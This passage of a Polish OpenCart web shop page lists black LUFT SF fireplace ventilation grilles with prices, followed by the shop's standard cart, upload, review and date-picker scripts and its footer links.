              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5230');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5230');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-40-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/9-40-czarny-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 40 czarny" title="kratka wentylacyjna do kominka LUFT SF 9 x 40 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-40-czarny">kratka wentylacyjna do kominka LUFT SF 9 x 40 czarny</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 40 cm czarna

kratka kominkowa malowana proszkowopole c..</p>
                                          <p class="price">                 142.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5232', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5232');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5232');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-60-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/9-60-czarny-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 60 czarny" title="kratka wentylacyjna do kominka LUFT SF 9 x 60 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-60-czarny">kratka wentylacyjna do kominka LUFT SF 9 x 60 czarny</a></h4>
              <p>kratka wentylacyjna do kominka luft 9 x 60 cm czarny

kratka kominkowa malowana proszkowopole czyn..</p>
                                          <p class="price">                 155.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5233', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5233');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5233');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-80-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/9-80-czarny-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 80 czarny" title="kratka wentylacyjna do kominka LUFT SF 9 x 80 czarny" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-80-czarny">kratka wentylacyjna do kominka LUFT SF 9 x 80 czarny</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 80 cm czarny

kratka kominkowa malowana proszkowopole c..</p>
                                          <p class="price">                 169.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5234', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5234');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5234');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=5235');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=5235',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
